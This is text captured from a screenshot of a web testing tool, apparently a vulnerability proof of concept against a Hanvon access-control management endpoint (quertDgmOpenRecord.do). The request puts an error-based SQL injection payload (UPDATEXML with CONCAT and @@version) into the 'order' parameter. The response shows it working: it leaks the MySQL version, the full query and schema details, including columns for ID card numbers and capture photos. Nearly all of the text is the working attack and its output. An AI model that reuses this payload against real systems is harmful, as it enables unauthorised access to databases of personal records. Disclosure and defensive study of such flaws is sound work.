 Request
隐私模式 HEX 美化 热加载 构造请求
1 GET /manage/dgmOpenRecord/quertDgmOpenRecord.do?branchId=1&columnKey=&
deviceName=test&id=1&order=(UPDATEXML(2920,CONCAT(0x7e,@@version,0x7e,(SELECT
+(ELT(2920=2920,1)))),8357))&page=1&pageSize=10&recoToken=SGUsqvF7cVS&type=1&
start=2026-03-25&end=2026-03-25 HTTP/1.1
2 Host: ? 隐私模式 :8100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/157.0.0.0 Safari/537.36
4
5
1204bytes / 233ms Content-Type 美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200
2 Server: nginx/1.21.0
3 Date: Tue, 17 Nov 2026 12:06:50 GMT
4 Content-Type: text/html; charset=utf-8 text/html;charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Set-Cookie: session_jamou1=A9820E08DBD05DE508457B990B01DF6B; Path=/;
HttpOnly
8 vary: accept-encoding
9 Content-Length auto : 1204
10
11 {"success":false,"resultCode":0,"msg":"发生错误:\r\n### Error querying
database.  Cause: java.sql.SQLException: XPATH syntax error: '~5.7.
16~1'\r\n### The error may exist in class path resource [com/hanvon/iface/
mapper/mysql/DgmOpenRecordDsm.xml]\r\n### The error may involve com.
hanvon.iface.dsm.DgmOpenRecordDsm.quertDgmOpenRecord-Inline\r\n### The
error occurred while setting parameters\r\n### SQL: select count(0) from
(  SELECT DOR.ID, DOR.OPEN_TYPE, DOR.USER_ID, DOR.USER_NAME, DOR.
USER_DEPARTMENT_NAME, DOR.USER_IDCARD, DOR.USER_TYPE,     DOR.DEVICE_SN,
DOR.DEVICE_NAME, DOR.DEVICE_ADDRESS, DOR.CARD_SN, DOR.CAPTURE_PHOTO, DOR.
OPENTIME, DOR.MEMO, DOR.DEVICE_NUMBER,     CALL_TIME     FROM
DGM_OPEN_RECORD DOR     WHERE 1 = 1                         AND DOR.
DEVICE_NAME like CONCAT('%',?,'%')                       ORDER
BY                    (UPDATEXML(2920,CONCAT(0x7e,@@version,0x7e,(SELECT
(ELT(2920=2920,1)))),8357))  ) tmp_count\r\n### Cause: java.sql.
SQLException: XPATH syntax error: '~5.7.16~1'\n; uncategorized
SQLException for SQL []; SQL state [HY000]; error code [1105]; XPATH
syntax error: '~5.7.16~1'; nested exception is java.sql.SQLException:
XPATH syntax error: '~5.7.16~1'"}